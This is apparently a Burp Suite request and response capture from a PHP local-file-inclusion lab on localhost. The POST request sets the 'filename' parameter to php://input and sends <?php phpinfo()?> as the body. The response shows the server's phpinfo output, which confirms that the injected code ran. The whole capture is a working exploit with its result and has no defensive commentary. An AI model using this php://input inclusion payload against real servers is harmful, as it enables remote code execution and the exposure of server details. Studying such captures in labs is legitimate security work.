 Request
Pretty Raw Hex \n
1 POST /phptest/index.php?filename=php://input HTTP/1.1
2 Host: 127.0.0.1
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="107", "Not=A?Brand";v="24"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.107 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Connection: close
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 17
19
20 <?php phpinfo()?>
Response
Pretty Raw Hex Render \n
PHP Version 7.3.4
System Windows NT DESKTOP-UQ
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "
snap-build\deps_aux\oracle\
build\deps_aux\oracle\x64\in
dotnet=shared" "--without-an
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File D:\phpstudy_pro\Extensions
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731